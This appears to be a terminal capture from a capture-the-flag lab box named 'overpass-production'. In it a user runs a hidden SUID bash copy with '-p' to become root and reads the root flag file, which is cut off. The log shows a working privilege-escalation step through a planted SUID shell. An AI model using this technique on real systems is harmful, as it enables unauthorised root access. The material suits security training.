 james@overpass-production:/home/james$ ./.suid_bash
.suid_bash-4.4$ whoami
james
.suid_bash-4.4$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
v),108(lxd)
.suid_bash-4.4$ exit
exit
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cd /root
.suid_bash-4.4# ls
root.txt
.suid_bash-4.4# cat root.txt
thm{
.suid_bash-4.4#